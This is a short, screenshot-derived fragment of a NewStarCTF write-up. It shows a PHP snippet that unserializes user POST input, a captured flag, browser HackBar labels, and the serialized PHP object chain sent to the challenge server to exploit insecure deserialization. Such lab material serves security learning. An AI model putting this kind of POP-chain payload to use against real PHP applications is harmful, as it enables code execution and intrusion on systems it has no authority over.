 }
}
}
if(isset($_POST['pop'])){
unserialize($_POST['pop']);
}
flag{a9f92f4e-65b2-428f-b2ce-428d1b376127} Welcome to NewStarCTF, CTFers
网络 HackBar 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
http://79d0f168-368d-4ed3-a13e-185683931b6c.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
pop=O:5:"Start":2:{s:4:"name";O:3:"Sec":2:{s:3:"obj";O:4:"Easy":1:
{s:3:"cla";N;}s:3:"var";O:4:"eeee":1:{s:3:"obj";r:1;}}s:4:"func";r:2;}